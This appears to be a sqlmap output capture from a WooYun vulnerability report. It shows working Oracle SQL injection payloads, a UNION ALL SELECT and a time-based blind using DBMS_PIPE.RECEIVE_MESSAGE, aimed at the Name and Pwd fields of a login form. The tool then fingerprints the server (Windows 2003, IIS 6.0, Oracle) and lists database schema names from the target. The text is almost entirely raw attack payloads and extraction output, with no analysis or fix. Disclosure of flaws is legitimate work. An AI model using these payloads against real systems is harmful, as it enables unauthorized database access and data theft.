 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
Title: Generic UNION query (NULL) - 13 columns
Payload: Name=admin??&Pwd=admin' UNION ALL SELECT NULL, NULL, NULL, NULL, NU
LL, CHR(58)||CHR(106)||CHR(115)||CHR(102)||CHR(58)||CHR(85)||CHR(112)||CHR(80)||
CHR(112)||CHR(74)||CHR(118)||CHR(105)||CHR(107)||CHR(111)||CHR(105)||CHR(58)||CH
R(102)||CHR(108)||CHR(107)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL FR
OM DUAL-- &Submit=?????
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Name=admin??&Pwd=admin' AND 2675=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)
||CHR(106)||CHR(115)||CHR(74),5) AND 'YjIO'='YjIO&Submit=?????
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: Pwd, type: Single quoted string (default)
[1] place: POST, parameter: Name, type: Single quoted string
[q] Quit
> 1
[23:16:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[23:16:25] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:16:25] [INFO] fetching database (schema) names
[23:16:26] [INFO] heuristics detected web page charset 'ascii'
[23:16:26] [INFO] the SQL query used returns 25 entries
[23:16:26] [INFO] retrieved: "CTXSYS"
[23:16:27] [INFO] retrieved: "HR"
[23:16:27] [INFO] retrieved: "MDSYS"
[23:16:28] [INFO] retrieved: "ODM"
[23:16:28] [INFO] retrieved: "ODM_MTR"
[23:16:28] [INFO] retrieved: "OE"
[23:16:29] [INFO] retrieved: "OLAPSYS"
[23:16:29] [INFO] retrieved: "ORDSYS"
[23:16:30] [INFO] retrieved: "OUTLN"
[23:16:30] [INFO] retrieved: "PM"
www.wooyun.org